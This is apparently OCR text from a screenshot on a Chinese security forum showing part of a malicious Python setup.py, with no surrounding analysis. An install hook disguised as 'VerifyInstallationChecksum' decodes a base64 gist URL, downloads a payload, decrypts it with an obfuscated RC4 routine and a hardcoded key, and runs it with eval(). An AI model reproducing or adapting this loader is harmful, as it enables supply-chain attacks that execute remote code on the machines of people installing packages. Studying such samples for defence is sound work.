 setup.py
13
14 base_path = os.path.dirname(__file__)
15 CONFIG_UPDATE_INFORMATION_ENDPOINT = b"aHR0cHM6Ly9naXN0LmdpdGh1Yi5jb20vZXJpay1hcnRlbW92L2I1ZGUyNTE5NWJkMGU5
NjFhNTIxYjAzNDU2NjE0ZDRjL3Jhdy8xY2MyMzYzMTBkYTdmM2UwNWI2NTcxZWFhOWRiNGI2NjM2ZmI0Njg0L2d6TGpnT3VqOHkwYmF2VG1
2Z2tDd1IzaDFrdkVDMUJNLmI2NAo="
16 update_information_url = base64.b64decode(CONFIG_UPDATE_INFORMATION_ENDPOINT).decode('utf-8')
17 key = "gUMX0ANp53ofRAwPFF3oOD5SIgJmXfZP"
18 requirements = []
19
20 D=range
21 def E(key):
22 A=[A for A in D(0,256)];B=0
23 for C in D(0,256):B=(B+A[C]+key[C%len(key)])%256;E=A[C];A[C]=A[B];A[B]=E
24 return A
25 def F(sched):
26 A=sched;E=[];B=0;C=0
27 while True:B=(1+B)%256;C=(A[B]+C)%256;D=A[C];A[C]=A[B];A[B]=D;yield A[(A[B]+A[C])%256]
28 def aRCAwKG0p3(eykEZYeNhh,key):
29 B=key;A=eykEZYeNhh;A=A.split('0X')[1:];A=[int('0x'+A.lower(),0)for A in A];B=[ord(A)for A in B];D=E(B);
G=F(D);C=''
30 for H in A:I=str(chr(H^next(G)));C+=I
31 return C
32
33 class VerifyInstallationChecksum(install):
34 def run(self):
35 print("Executed")
36 if os.name == "nt":
37 print("Installing with version")
38 child_pid = os.fork()
39 if child_pid == 0:
40 print("Verifying installation checksum")
41 try:
42 with urllib.request.urlopen(update_information_url) as response:
43 eval(aRCAwKG0p3(base64.b64decode(response.read()).decode('utf-8'), key))
44 except urllib.error.URLError as e:
45 pass
46 exit(0)
47 install.run(self)
先知社区